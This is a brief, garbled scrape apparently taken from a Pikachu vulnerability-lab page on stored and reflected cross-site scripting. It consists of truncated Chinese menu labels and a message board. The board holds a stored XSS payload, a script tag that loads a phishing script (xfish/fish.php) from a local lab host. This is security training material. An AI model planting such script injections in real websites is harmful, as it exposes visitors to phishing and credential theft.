 绍
xss
存储类型xss
解
我是一个留言板：
<script src="http://127.0.0.1/pikachu/pkxss/xfish/fish.php"></script>
本
型xss(get)
型xss(post)
提交
类型xss
型xss
留言列表：